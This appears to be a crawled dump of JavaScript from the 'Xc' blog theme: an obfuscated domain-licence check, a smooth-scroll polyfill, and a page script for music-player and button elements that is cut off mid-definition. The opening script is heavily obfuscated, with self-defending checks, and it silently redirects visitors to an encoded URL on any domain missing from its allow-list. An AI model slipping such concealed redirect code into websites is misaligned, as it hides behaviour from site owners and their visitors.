RtcOrFcRmobjfe=','pSoqWRhcVwW=','aaZcG8otyW==','W4jAyLfgW5/cVmonfSow','attcL8oJuSorW6Lyzq==','fWJdHCk3WPu=','W59kjCoRW7VcRI8y','W78wW4m/a8kEW74=','B8o9gKtcLgvJoGSCEsX3W6tcSmojW6DaxSk0W5uPjZW=','kYtdTCkmWQhcV8kZl0XItG==','WOVcLSksWOitW5pdGZ7dSSoUWR8u','WPBcH0yqW6qDWPv9ga==','W7e8W67cJ3bFW7hdISo2zq==','DYSlvCkUWPnSWPJdIIy=','W7G4WOnkW73dOSoAWPy=','WQPXbmkpWO0=','iI55WOHSa8ooW4eIW5tcGa==','nNBdP8kBWQ3dVSoHBLu=','WQ5MemkSWOVcNqNdLYtcOmk9Da==','nXhdO8oogmo/u2W=','x8oXWQbMW5NcPZBcSW==','mMhcSSkPWOxcNrddMSkJWQbk','W4Xoz15eW5VdQ8omv8oflW==','W4pcJmoemr5XWO9OW7i=','WPxcM8kuWOue','tSk/WQCRW5pdUJBcVq==','W7PPvdlcTG==','amoShCkvW6S=','W7WSW7lcMNKjWRVdM8oV','WOhcI1CvW7bwWOLTa8kLnSobWOe=','qJ3dKmoRaSkdWQ9lja==','W7eEW4nRtmkpWRpcUvXz','W6agW49TvCkfWRpcRLXe','W53cNCoyAaiVWP5O','W6ukWOldVqxcSGm4','sfVdKaFcOmonWQ1lcvuDhmom','r8kWjN/dNe0MzK5fdbe4W5q=','DX/dGSkjDmkBWPpdLSokW7mm','pmo1s3XFxmkFaZ7cSbNcOa==','WPVcSKijW7ldKgOjWOK=','mqVdP8o8cq==','mSkrnSk+W69yW5/dUe3dUSo2W4ZdUq==','kc90WPDTfCoEW5e=','W5ysW7H9W6T5sb/dJ8onWPiFk8kBWOhdIJPrW5idlSocW7ldIe/dJSkKWRm6WP97dW==','WP8TWO/cGCk1xmoBW6m=','jY3dP8klWQVdVSoHBLu=','qhpdLSkUbSorW75u','sSk2W67cUGddTSkakG==','omognrdcIKZcPbD9Cq==','WQPTaSkYWPhcHWJdNMVcOCo8ESoi','WOeAp1PiW47cVmoAfSol','tSkOW6WOW5xdPc7dRIJdIeilqh4SWOX7','W4iHWOxcK8oReCoy','W7uSW4qfW7BcUCox','kdT9WOe2eSoy','W5yhW7ToWPpdSNFdT2ldPZFdHXu=','W6u5nmoUW50=','bSkSb8klW6S=','WRTiWPhcN1ytjSkrWP7dMMpdNG==','BG/cKNZdTSkrW7z6','xCkYWRT9W4VdOxhcQhldGa==','W7WwCxyPwG==','W43dQWqDemkGW4P0iSkY','WOpdGaWJuK0zkH/dTCoOW6pcNmo2bSopW4ldSG==','W5XmCvnCW5NcVmonfSow','W7qlW543h8omWRpcTuPt','WOhdNSokyqi8WOi=','WO/cI1mtWRnwWOG=','ieNcMwdcTSolW7DVW40=','W4ZcMry5grCeDG==','h8oJWR7cP13dOCkonreTWPG=','uSkYCcVcMLSR','W6S9WP4fW6dcOmomWOS=','kr/cN3BdTSkgW7zN','W4CtW6j0W7KTsuddISov','zdddRCoTW5xdH0RcNCkUWQLi','omoZv2nphmosdZ0=','W53cJ8oezuuMWPLPWRhdNra=','W7a9WOPUW7W=','amoOh8oxW7VdRSoC','c8oZbmkx','kKRcH37dTSkgW7C=','W7mvWPBdRK7cOG0GW5/cNMfmW5VcRSk6WPG=','zmkDWRhdK8o6ec/cMq==','hJtcI8o9wmkrW7vwEMtcHfPd','WO7cLSoaF8ozu0L0taldOxTl','ka7dRmogga==','WRftWPxcMfmCB8kxW54=','u8koW57cLCkG','d8oWW69OW5ddQa=='];(function(_0x28f2b6,_0x44be3a){var _0x4d16c3=function(_0x4337ad){while(--_0x4337ad){_0x28f2b6['push'](_0x28f2b6['shift']());}},_0x419c3b=function(){var _0x883fba={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x4e343d,_0x3530dd,_0x56d33c,_0x29c7bd){_0x29c7bd=_0x29c7bd||{};var _0x5e34ce=_0x3530dd+'='+_0x56d33c,_0x540af3=-0x17*0x119+0x1fc+0x18d*0xf;for(var _0x1303c8=0x5ab*0x4+0x159a+-0x2c46,_0x1f8668=_0x4e343d['length'];_0x1303c8<_0x1f8668;_0x1303c8++){var _0x198296=_0x4e343d[_0x1303c8];_0x5e34ce+=';\x20'+_0x198296;var _0x36237f=_0x4e343d[_0x198296];_0x4e343d['push'](_0x36237f),_0x1f8668=_0x4e343d['length'],_0x36237f!==!![]&&(_0x5e34ce+='='+_0x36237f);}_0x29c7bd['cookie']=_0x5e34ce;},'removeCookie':function(){return'dev';},'getCookie':function(_0x334dbc,_0x3fabe3){_0x334dbc=_0x334dbc||function(_0x2e8333){return _0x2e8333;};var _0x12eac5=_0x334dbc(new RegExp('(?:^|;\x20)'+_0x3fabe3['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)')),_0x5e20eb=function(_0x33dbab,_0x308394){_0x33dbab(++_0x308394);};return _0x5e20eb(_0x4d16c3,_0x44be3a),_0x12eac5?decodeURIComponent(_0x12eac5[0xfb*0x4+-0xb01*0x1+0x716]):undefined;}},_0x532b5a=function(){var _0x172705=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x172705['test'](_0x883fba['removeCookie']['toString']());};_0x883fba['updateCookie']=_0x532b5a;var _0x11746c='';var _0x39a3bb=_0x883fba['updateCookie']();if(!_0x39a3bb)_0x883fba['setCookie'](['*'],'counter',0xb3*-0x1b+0x2*0x8d+-0x8e4*-0x2);else _0x39a3bb?_0x11746c=_0x883fba['getCookie'](null,'counter'):_0x883fba['removeCookie']();};_0x419c3b();}(_0x321c,0x3a*-0x59+-0x1143+0x21d*0x12));var _0x45f2=function(_0x2f1000,_0x326e73){_0x2f1000=_0x2f1000-(-0x17*0x119+0x1fc+0x18d*0xf);var _0x3488fe=_0x321c[_0x2f1000];if(_0x45f2['yMtsWS']===undefined){var _0x390569=function(_0x457b6e){var _0xc0414d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x562f53=String(_0x457b6e)['replace'](/=+$/,'');var _0x1fc6e3='';for(var _0x43cf7b=0x5ab*0x4+0x159a+-0x2c46,_0x237bdb,_0x45048c,_0x8a96e0=0xfb*0x4+-0xb01*0x1+0x715;_0x45048c=_0x562f53['charAt'](_0x8a96e0++);~_0x45048c&&(_0x237bdb=_0x43cf7b%(0xb3*-0x1b+0x2*0x8d+-0x11cb*-0x1)?_0x237bdb*(0x3a*-0x59+-0x1143+0x283*0xf)+_0x45048c:_0x45048c,_0x43cf7b++%(0xe*-0x65+0x1140+-0xbb6))?_0x1fc6e3+=String['fromCharCode'](0x7a*0x3d+0x18c5*-0x1+-0x34e&_0x237bdb>>(-(0x261d+0x1dc9+-0x43e4)*_0x43cf7b&-0x29*-0x21+-0x1*-0x2f6+0x1*-0x839)):-0x141a+-0x5de+-0x6*-0x454){_0x45048c=_0xc0414d['indexOf'](_0x45048c);}return _0x1fc6e3;};var _0x5bb399=function(_0x15a326,_0xe5b7a3){var _0x459e3f=[],_0x33653f=0x2051*0x1+0x270a*0x1+-0x475b,_0x4f1b15,_0xb15481='',_0x270948='';_0x15a326=_0x390569(_0x15a326);for(var _0x2b5475=0xb29+0x160c+-0x1*0x2135,_0x5c5c7c=_0x15a326['length'];_0x2b5475<_0x5c5c7c;_0x2b5475++){_0x270948+='%'+('00'+_0x15a326['charCodeAt'](_0x2b5475)['toString'](0x864+-0x11*-0xd1+-0x767*0x3))['slice'](-(0x2608+0x3*0x977+-0x426b));}_0x15a326=decodeURIComponent(_0x270948);var _0x5344e7;for(_0x5344e7=-0x1*0x13d0+-0x1a3a+0x2e0a;_0x5344e7<-0xb*0x7d+-0x17*0x6d+0x2*0x815;_0x5344e7++){_0x459e3f[_0x5344e7]=_0x5344e7;}for(_0x5344e7=-0x381+-0x6bc*-0x4+-0x176f*0x1;_0x5344e7<-0xf6+-0x1*-0x169f+0x81*-0x29;_0x5344e7++){_0x33653f=(_0x33653f+_0x459e3f[_0x5344e7]+_0xe5b7a3['charCodeAt'](_0x5344e7%_0xe5b7a3['length']))%(0x1*0x1555+-0x250*0x4+-0xb15),_0x4f1b15=_0x459e3f[_0x5344e7],_0x459e3f[_0x5344e7]=_0x459e3f[_0x33653f],_0x459e3f[_0x33653f]=_0x4f1b15;}_0x5344e7=-0x26e9+0xee8+-0x1801*-0x1,_0x33653f=0x12+-0x12bf+-0x2ab*-0x7;for(var _0x473570=0x266f+0x1bfd+0xd*-0x51c;_0x473570<_0x15a326['length'];_0x473570++){_0x5344e7=(_0x5344e7+(-0xad2+0x8f9+-0x9e*-0x3))%(0x3*-0x18d+-0x13c9+0x1970),_0x33653f=(_0x33653f+_0x459e3f[_0x5344e7])%(0x4a6*0x5+0xb*0x332+0xe59*-0x4),_0x4f1b15=_0x459e3f[_0x5344e7],_0x459e3f[_0x5344e7]=_0x459e3f[_0x33653f],_0x459e3f[_0x33653f]=_0x4f1b15,_0xb15481+=String['fromCharCode'](_0x15a326['charCodeAt'](_0x473570)^_0x459e3f[(_0x459e3f[_0x5344e7]+_0x459e3f[_0x33653f])%(0x1b80+-0x1*0x1a27+-0x59)]);}return _0xb15481;};_0x45f2['qMyWZm']=_0x5bb399,_0x45f2['DCNWMM']={},_0x45f2['yMtsWS']=!![];}var _0x49e96e=_0x45f2['DCNWMM'][_0x2f1000];if(_0x49e96e===undefined){if(_0x45f2['ONyoKx']===undefined){var _0x52d9ec=function(_0x58dcfe){this['lvhZvo']=_0x58dcfe,this['iSvEZk']=[0x1*-0x17bf+-0x2362+0x3b22,0x1f4*-0x1+0x22c7+-0x20d3,-0x1715+-0x14dd+0x2bf2],this['BYXsdK']=function(){return'newState';},this['uUDFvQ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['WMMTBL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x52d9ec['prototype']['dnuDCB']=function(){var _0x55b175=new RegExp(this['uUDFvQ']+this['WMMTBL']),_0x5b3532=_0x55b175['test'](this['BYXsdK']['toString']())?--this['iSvEZk'][-0x188*-0x7+-0x13*-0x135+-0x92*0x3b]:--this['iSvEZk'][0x4c1+-0x1ad8*-0x1+-0x1f99];return this['IQlqGA'](_0x5b3532);},_0x52d9ec['prototype']['IQlqGA']=function(_0x4f9078){if(!Boolean(~_0x4f9078))return _0x4f9078;return this['TfqjQx'](this['lvhZvo']);},_0x52d9ec['prototype']['TfqjQx']=function(_0x1e00db){for(var _0x20835b=-0x2ff+0x6*0x135+0x43f*-0x1,_0x21dca4=this['iSvEZk']['length'];_0x20835b<_0x21dca4;_0x20835b++){this['iSvEZk']['push'](Math['round'](Math['random']())),_0x21dca4=this['iSvEZk']['length'];}return _0x1e00db(this['iSvEZk'][-0x10e0+-0x1*-0x160c+-0x52c]);},new _0x52d9ec(_0x45f2)['dnuDCB'](),_0x45f2['ONyoKx']=!![];}_0x3488fe=_0x45f2['qMyWZm'](_0x3488fe,_0x326e73),_0x45f2['DCNWMM'][_0x2f1000]=_0x3488fe;}else _0x3488fe=_0x49e96e;return _0x3488fe;};var _0x542e87=_0x45f2,_0x370af9=function(){var _0x54f5ce=_0x45f2,_0x11f21d={};_0x11f21d[_0x54f5ce('0x32','A)lX')]=function(_0x1857e0,_0x9ab19a){return _0x1857e0===_0x9ab19a;},_0x11f21d[_0x54f5ce('0xd','39ND')]=_0x54f5ce('0xad','vGJA');var _0x4787bf=_0x11f21d,_0x2f5341=!![];return function(_0x36d26d,_0x159172){var _0x4f83ce=_0x54f5ce,_0x55c06c={};_0x55c06c[_0x4f83ce('0x5b','63We')]=function(_0x503b57,_0x3c05bf){var _0xa80cad=_0x4f83ce;return _0x4787bf[_0xa80cad('0x77','jpf9')](_0x503b57,_0x3c05bf);},_0x55c06c[_0x4f83ce('0x7a','PdEq')]=_0x4787bf['cdyEl'],_0x55c06c[_0x4f83ce('0x47','39ND')]='rZsCI';var _0x555bf5=_0x55c06c,_0x1eb8c5=_0x2f5341?function(){var _0x3c60c0=_0x4f83ce;if(_0x159172){if(_0x555bf5[_0x3c60c0('0x69','gJS%')](_0x555bf5[_0x3c60c0('0x29','fV#I')],_0x555bf5[_0x3c60c0('0x17','Jt$h')])){function _0xc108b3(){var _0x34fd2d=_0x3c60c0;if(_0x44d3ca){var _0xeb186c=_0x4d16c3[_0x34fd2d('0x54','fPuz')](_0x419c3b,arguments);return _0x4337ad=null,_0xeb186c;}}}else{var _0x17042e=_0x159172[_0x3c60c0('0x90','%j]6')](_0x36d26d,arguments);return _0x159172=null,_0x17042e;}}}:function(){};return _0x2f5341=![],_0x1eb8c5;};}(),_0x16b341=_0x370af9(this,function(){var _0x2c0965=_0x45f2,_0x240591={};_0x240591[_0x2c0965('0xae','V@W1')]=function(_0x5c9657,_0x39c10a){return _0x5c9657+_0x39c10a;},_0x240591[_0x2c0965('0x8f','XzF)')]=_0x2c0965('0xa0','^9#P'),_0x240591['MOhoZ']=function(_0x5331e9,_0x4f77d6){return _0x5331e9!==_0x4f77d6;},_0x240591['QiDhx']='PzDoH',_0x240591[_0x2c0965('0x9d','AIjQ')]=_0x2c0965('0x45','C(Kf'),_0x240591[_0x2c0965('0x40','rXbs')]=_0x2c0965('0x7d','[3TA'),_0x240591[_0x2c0965('0x39','R8hM')]=function(_0x5c735e){return _0x5c735e();};var _0x577bc5=_0x240591,_0x3c2a9c=function(){var _0x4bb36f=_0x2c0965;if(_0x577bc5[_0x4bb36f('0x73','XzF)')](_0x577bc5['QiDhx'],_0x4bb36f('0x53','[3TA'))){var _0x266f39=_0x3c2a9c[_0x4bb36f('0x85','C(Kf')](_0x577bc5[_0x4bb36f('0x84','nJzH')])()[_0x4bb36f('0x1c','xg9O')](_0x577bc5[_0x4bb36f('0x76','xg9O')]);return!_0x266f39['test'](_0x16b341);}else{function _0x2473fb(){var _0x390b76=_0x4bb36f,_0x2dc78a=_0x57210b[_0x390b76('0x3f','qYpJ')]('.'),_0x38b5ed=_0x2dc78a[_0x390b76('0x3d','fV#I')](0x2*0xe63+0x2f*0x3+0x1*-0x1d53,-(0x39*0x5f+0x541+-0x6d*0x3e))[_0x390b76('0x1a','Z!8A')]('.'),_0x268656=_0x2dc78a['slice'](-(0x1*0x3a3+0x154+-0x1a7*0x3))[_0x390b76('0xf','%j]6')]('.'),_0x196075=_0x577bc5[_0x390b76('0x70','w0#]')](_0x38b5ed,'.')+_0x268656;_0x5f5663[_0x390b76('0x9f','C(Kf')](_0x268656)||_0x33154b[_0x390b76('0x58','@f)h')](_0x196075)?!_0x116c92['includes'](_0x196075)&&_0x4a9906['push'](_0x196075):_0x1ec8c6[_0x390b76('0x88','AIjQ')]['href']=_0x577bc5['dasuL'];}}};return _0x577bc5[_0x2c0965('0x6e','V@W1')](_0x3c2a9c);});_0x16b341();var authorizedDomains=[_0x542e87('0x5a','PFKE'),_0x542e87('0xa1','fPuz'),_0x542e87('0xa9','fPuz'),'gujiands.cn',_0x542e87('0x66','^Rxf'),_0x542e87('0x18','*JAq'),_0x542e87('0x9','^9#P'),_0x542e87('0x52','5wqh'),_0x542e87('0x9e','V@W1'),_0x542e87('0xb4','*YE^'),_0x542e87('0x6b','9azA'),'jayhrn.com','ewzo.top',_0x542e87('0x4e','rXbs'),_0x542e87('0x6d','UQxN'),_0x542e87('0x5c','V@W1'),'suix.top',_0x542e87('0x68','vGJA'),_0x542e87('0x55','fPuz'),_0x542e87('0x9c','n0v2'),_0x542e87('0x7','39ND'),_0x542e87('0x5e','xg9O'),'xyjwangluo.com',_0x542e87('0x4c','[3TA'),_0x542e87('0x1d','PdEq'),'myds.me','o00o.net',_0x542e87('0x65','Z!8A'),_0x542e87('0x12','bb03'),'naq.cc','kall520.wang',_0x542e87('0x78','qYpJ'),_0x542e87('0xb0','Ls8z'),_0x542e87('0x44','^Rxf'),_0x542e87('0x4a','*YE^'),'cziyun.com',_0x542e87('0x49','Jt$h'),_0x542e87('0x26','n0v2'),_0x542e87('0x98','fV#I'),_0x542e87('0x1e','Ls8z'),_0x542e87('0x64','gJS%'),_0x542e87('0x2e','jpf9'),_0x542e87('0x91','8WE@'),_0x542e87('0xb3','^Rxf'),_0x542e87('0xa3','jpf9'),_0x542e87('0x7b','5wqh'),_0x542e87('0x6','[3TA'),_0x542e87('0xaf','a8Q1'),_0x542e87('0x34','w0#]'),_0x542e87('0x82','PFKE'),_0x542e87('0x1b','C(Kf'),_0x542e87('0x2d','^Rxf'),'tdo.la',_0x542e87('0x33','[3TA'),_0x542e87('0x0','@f)h'),_0x542e87('0x2b','@f)h'),_0x542e87('0xa5','R8hM'),_0x542e87('0x2','Z!8A'),'istenek.com',_0x542e87('0xab','C(Kf'),_0x542e87('0xb5','qYpJ'),_0x542e87('0x20','PFKE'),_0x542e87('0x30','Ls8z'),'imzcr.com',_0x542e87('0x56','*JAq'),_0x542e87('0x4f','KyNk'),_0x542e87('0x51','0k$N'),_0x542e87('0xa6','nJzH'),'zzgcyl.com',_0x542e87('0x3e','63We'),_0x542e87('0x31','^Rxf'),_0x542e87('0x60','^Rxf'),_0x542e87('0x7c','@f)h'),_0x542e87('0x92','Z!8A'),_0x542e87('0x8b','qYpJ'),_0x542e87('0x2a','^9#P'),_0x542e87('0x6a','@f)h'),'myxfhome.top',_0x542e87('0x36','C(Kf'),_0x542e87('0x16','a8Q1'),_0x542e87('0x38','0k$N'),'redeyes.top','xingm.fun','coobk.com',_0x542e87('0x57','63We'),'unisgn.com',_0x542e87('0x80','Z!8A'),_0x542e87('0x24','w0#]'),'77zyw.top',_0x542e87('0xa4','xg9O'),_0x542e87('0x62','PFKE'),'5xb.top',_0x542e87('0x87','nJzH'),'peanut.icu','starfishes.top',_0x542e87('0x3','Ls8z'),'cc6c.top',_0x542e87('0x10','Ls8z'),_0x542e87('0x42','PFKE'),_0x542e87('0x2f','^Rxf'),_0x542e87('0x8','Ls8z'),'zexunwl.com','cshcp.com',_0x542e87('0xa','A)lX'),_0x542e87('0x23','PFKE'),_0x542e87('0x72','jpf9'),_0x542e87('0x25','PFKE'),_0x542e87('0x5','xg9O'),_0x542e87('0x67','wj*Y'),'yun.rs',_0x542e87('0x8a','A)lX'),_0x542e87('0x9b','k5CB'),_0x542e87('0x79','jpf9'),_0x542e87('0x1f','9azA'),_0x542e87('0x86','PdEq'),_0x542e87('0x83','39ND'),_0x542e87('0x4','*YE^'),_0x542e87('0x4d','R8hM'),_0x542e87('0x7e','PdEq'),_0x542e87('0xb1','*JAq'),_0x542e87('0x89','*JAq'),_0x542e87('0x8c','9azA'),'xxccc.top',_0x542e87('0x81','8WE@'),_0x542e87('0x5d','9azA'),_0x542e87('0xa8','*JAq'),_0x542e87('0x41','39ND'),'lwxining.com','uegee.com','ueerp.com','charblog.top',_0x542e87('0x3a','j!xJ'),'xnk521.cn',_0x542e87('0x4b','QL*X'),_0x542e87('0x35','k5CB'),_0x542e87('0x74','KCCR'),'keaide.cn',_0x542e87('0x71','n0v2'),_0x542e87('0xb2','wj*Y'),_0x542e87('0x94','@f)h'),_0x542e87('0x14','w0#]'),_0x542e87('0x7f','2KnT'),_0x542e87('0xc','9azA'),_0x542e87('0x6f','8WE@'),'canote.top','ianvivisong.top',_0x542e87('0x37','5wqh'),_0x542e87('0x99','[3TA'),_0x542e87('0x11','rXbs'),_0x542e87('0x61','fPuz'),'llp98.work','jiumengs.cn','757411.com',_0x542e87('0x3b','XzF)'),_0x542e87('0x13','jpf9'),_0x542e87('0x28','qYpJ'),_0x542e87('0x8e','*JAq'),_0x542e87('0x97','rXbs'),_0x542e87('0x75','xg9O'),_0x542e87('0xe','%j]6'),_0x542e87('0xac',')]TR'),_0x542e87('0x95','@f)h'),_0x542e87('0x9a','KyNk'),_0x542e87('0x3c','Jt$h'),_0x542e87('0x96','9azA'),_0x542e87('0xb','k5CB'),_0x542e87('0x1','9azA'),_0x542e87('0xa2','PdEq'),_0x542e87('0x59','PFKE'),_0x542e87('0x48','gJS%'),_0x542e87('0xa7','qYpJ'),_0x542e87('0x19','xg9O'),_0x542e87('0x21','j!xJ'),'bulalali.cc',_0x542e87('0x63','P#q['),_0x542e87('0xaa','39ND'),_0x542e87('0x43','63We')],currentDomain=window[_0x542e87('0x46','a8Q1')][_0x542e87('0x27','V@W1')];if(authorizedDomains[_0x542e87('0x5f','UQxN')](currentDomain)){}else{var rMbBkJ=_0x542e87('0x93','jpf9')[_0x542e87('0x15','AIjQ')]('|'),rYwDBU=-0x1a37+-0x1759+0x3190;while(!![]){switch(rMbBkJ[rYwDBU++]){case'0':var parts=currentDomain[_0x542e87('0x2c','39ND')]('.');continue;case'1':authorizedDomains[_0x542e87('0x22','w0#]')](mainDomain)||authorizedDomains[_0x542e87('0x22','w0#]')](authorizedSubDomain)?!authorizedDomains['includes'](authorizedSubDomain)&&authorizedDomains['push'](authorizedSubDomain):window[_0x542e87('0x6c','^Rxf')]['href']=_0x542e87('0x50','2KnT');continue;case'2':var authorizedSubDomain=subDomain+'.'+mainDomain;continue;case'3':var mainDomain=parts['slice'](-(-0x61*-0x1f+-0x1af7+0xf3a))['join']('.');continue;case'4':var subDomain=parts[_0x542e87('0x8d','2KnT')](-0x4*0x84a+0xdc*-0x9+-0xa39*-0x4,-(-0x22e4+0x307+-0x1fdf*-0x1))['join']('.');continue;}break;}}
"use strict";function polyfill(){function o(o){var t=["MSIE ","Trident/","Edge/"];return new RegExp(t.join("|")).test(o)}function t(o,t){this.scrollLeft=o,this.scrollTop=t}function e(o){return.5*(1-Math.cos(Math.PI*o))}function l(o){if(null===o||"object"!=typeof o||void 0===o.behavior||"auto"===o.behavior||"instant"===o.behavior)return!0;if("object"==typeof o&&"smooth"===o.behavior)return!1;throw new TypeError("behavior member of ScrollOptions "+o.behavior+" is not a valid value for enumeration ScrollBehavior.")}function r(o,t){return"Y"===t?o.clientHeight+b<o.scrollHeight:"X"===t?o.clientWidth+b<o.scrollWidth:void 0}function i(o,t){var e=u.getComputedStyle(o,null)["overflow"+t];return"auto"===e||"scroll"===e}function n(o){var t=r(o,"Y")&&i(o,"Y"),e=r(o,"X")&&i(o,"X");return t||e}function c(o){for(;o!==m.body&&!1===n(o);)o=o.parentNode||o.host;return o}function s(o){var t,l,r,i=y(),n=(i-o.startTime)/h;n=n>1?1:n,t=e(n),l=o.startX+(o.x-o.startX)*t,r=o.startY+(o.y-o.startY)*t,o.method.call(o.scrollable,l,r),l===o.x&&r===o.y||u.requestAnimationFrame(s.bind(u,o))}function a(o,e,l){var r,i,n,c,a=y();o===m.body?(r=u,i=u.scrollX||u.pageXOffset,n=u.scrollY||u.pageYOffset,c=w.scroll):(r=o,i=o.scrollLeft,n=o.scrollTop,c=t),s({scrollable:r,method:c,startTime:a,startX:i,startY:n,x:e,y:l})}for(var f=0,p=["ms","moz","webkit","o"],d=0;d<p.length&&!window.requestAnimationFrame;++d)window.requestAnimationFrame=window[p[d]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[p[d]+"CancelAnimationFrame"]||window[p[d]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(o,t){var e=(new Date).getTime(),l=Math.max(0,16-(e-f)),r=window.setTimeout(function(){o(e+l)},l);return f=e+l,r}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(o){clearTimeout(o)});var u=window,m=document;if(!("scrollBehavior"in m.documentElement.style&&!0!==u.__forceSmoothScrollPolyfill__)){var v=u.HTMLElement||u.Element,h=468,w={scroll:u.scroll||u.scrollTo,scrollBy:u.scrollBy,elementScroll:v.prototype.scroll||t,scrollIntoView:v.prototype.scrollIntoView},y=u.performance&&u.performance.now?u.performance.now.bind(u.performance):Date.now,b=o(u.navigator.userAgent)?1:0;u.scroll=u.scrollTo=function(){void 0!==arguments[0]&&(!0!==l(arguments[0])?a.call(u,m.body,void 0!==arguments[0].left?~~arguments[0].left:u.scrollX||u.pageXOffset,void 0!==arguments[0].top?~~arguments[0].top:u.scrollY||u.pageYOffset):w.scroll.call(u,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:u.scrollX||u.pageXOffset,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:u.scrollY||u.pageYOffset))},u.scrollBy=function(){void 0!==arguments[0]&&(l(arguments[0])?w.scrollBy.call(u,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:0,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:0):a.call(u,m.body,~~arguments[0].left+(u.scrollX||u.pageXOffset),~~arguments[0].top+(u.scrollY||u.pageYOffset)))},v.prototype.scroll=v.prototype.scrollTo=function(){if(void 0!==arguments[0])if(!0!==l(arguments[0])){var o=arguments[0].left,t=arguments[0].top;a.call(this,this,void 0===o?this.scrollLeft:~~o,void 0===t?this.scrollTop:~~t)}else{if("number"==typeof arguments[0]&&void 0===arguments[1])throw new SyntaxError("Value could not be converted");w.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left:"object"!=typeof arguments[0]?~~arguments[0]:this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top:void 0!==arguments[1]?~~arguments[1]:this.scrollTop)}},v.prototype.scrollBy=function(){void 0!==arguments[0]&&(!0!==l(arguments[0])?this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior}):w.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop))},v.prototype.scrollIntoView=function(){if(!0!==l(arguments[0])){var o=c(this),t=o.getBoundingClientRect(),e=this.getBoundingClientRect();o!==m.body?(a.call(this,o,o.scrollLeft+e.left-t.left,o.scrollTop+e.top-t.top),"fixed"!==u.getComputedStyle(o).position&&u.scrollBy({left:t.left,top:t.top,behavior:"smooth"})):u.scrollBy({left:e.left,top:e.top,behavior:"smooth"})}else w.scrollIntoView.call(this,void 0===arguments[0]||arguments[0])}}}"object"==typeof exports&&"undefined"!=typeof module?module.exports={polyfill:polyfill}:polyfill();

--- FILE ---
content_type: application/javascript
request_url: https://weite.ltd/usr/themes/Xc/assets/js/Xc.page.js
body_size: 10984
content:
function getChildren(t, e) {
  for (let s of t.children) if (s.className === e) return s;
  return null;
}
document.addEventListener("DOMContentLoaded", () => {
  Rewrite_the_comments();
  Comments_submitted();
  Comments_window();
  Comment_Format();
  Comment_emoji();
  Xc_post_GN();
  fn_qqinfo();
    
  $(".Xc_reads_article p:empty").remove(),
    customElements.define(
      "xc-mtitle",
      class extends HTMLElement {
        constructor() {
          super(),
            (this.innerHTML = `\n\t\t\t\t<span class="Xc_mtitle">\n\t\t\t\t\t<span class="Xc_mtitle__text">\n\t\t\t\t\t\t${
              this.getAttribute("title") || "默认标题"
            }\n\t\t\t\t\t</span>\n\t\t\t\t</span>\n\t\t\t`);
        }
      }
    ),
    customElements.define(
      "xc-mp3",
      class extends HTMLElement {
        constructor() {
          super(),
            (this.options = {
              name: this.getAttribute("name"),
              url: this.getAttribute("url"),
              theme: this.getAttribute("theme") || "#73aaff",
              cover: this.getAttribute("cover"),
              autoplay: !!this.getAttribute("autoplay")
            }),
            this.render();
        }
        render() {
          if (!this.options.url) return (this.innerHTML = "音频地址未填写！");
          (this.innerHTML =
            '<span style="display: block" class="_content"></span>'),
            new APlayer({
              container: getChildren(this, "_content"),
              theme: this.options.theme,
              autoplay: this.options.autoplay,
              loop: 'none',
              volume: 0.5,
              audio: [
                {
                  url: this.options.url,
                  name: this.options.name,
                  cover: this.options.cover
                }
              ]
            });
        }
      }
    ),
    customElements.define(
      "xc-music",
      class extends HTMLElement {
        constructor() {
          super(),
            (this.options = {
              id: this.getAttribute("id"),
              color: this.getAttribute("color") || "#73aaff",
              autoplay: !!this.getAttribute("autoplay")
            }),
            this.render();
        }
        render() {
          if (!this.options.id)
            return (this.innerHTML = "网易云歌曲ID未填写！");
          (this.innerHTML =
            '<span style="display: block" class="_content"></span>'),
            fetch(
              "https://www.vvhan.com/usr/themes/Joe/NeteaseCloudMusicApi.php?id=" +
                this.options.id
            ).then(async (t) => {
              const e = await t.json();
              new APlayer({
                container: getChildren(this, "_content"),
                lrcType: 1,
                theme: this.options.color,
                autoplay: this.options.autoplay,
                loop: 'none',
                volume: 0.5,
                audio: e
              });
            });
        }
      }
    ),
    customElements.define(
      "xc-mlist",
      class extends HTMLElement {
        constructor() {
          super(),
            (this.options = {
              id: this.getAttribute("id"),
              color: this.getAttribute("color") || "#73aaff",
              autoplay: !!this.getAttribute("autoplay")
            }),
            this.render();
        }
        render() {
          if (!this.options.id)
            return (this.innerHTML = "网易云歌单ID未填写！");
          (this.innerHTML =
            '<span style="display: block" class="_content"></span>'),
            fetch(
              "https://api.i-meto.com/meting/api?server=netease&type=playlist&id=" +
                this.options.id
            ).then(async (t) => {
              const e = await t.json();
              new APlayer({
                container: getChildren(this, "_content"),
                lrcType: 3,
                theme: this.options.color,
                autoplay: this.options.autoplay,
                volume: 0.5,
                audio: e
              });
            });
        }
      }
    ),
    customElements.define(
      "xc-abtn",
      class extends HTMLElement {
        constructor() {
          super(),
            (this.options = {
              color: this.getAttribute("color") || "var(--theme)",
              href: this.getAttribute("href") || "#",
              radius: this.getAttribute("radius") || "4px",
              content: this.getAttribute("content") || "超链按钮"
            }),
